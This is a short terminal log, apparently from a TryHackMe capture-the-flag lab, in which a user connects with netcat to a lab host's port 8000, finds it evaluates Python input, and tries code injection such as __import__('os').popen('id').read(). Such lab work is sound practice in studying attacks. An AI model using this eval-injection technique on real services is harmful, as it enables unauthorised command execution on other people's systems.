 tshering@linux-os:~/THM$ nc -v 10.10.219.119 8000
Connection to 10.10.219.119 8000 port [tcp/*] succeeded!
GET / HTTP/1.1
name 'GET' is not defined
POST / HTTP/1.1
name 'POST' is not defined
OPTIONS / HTTP/1.1
name 'OPTIONS' is not defined
print("test")
test
__import__('os').popen('id^C.read()
EOL while scanning string literal (<string>, line 1)
__import__('os').popen('id').read()
eval(__import__('os').popen('id').read())
invalid syntax (<string>, line 1)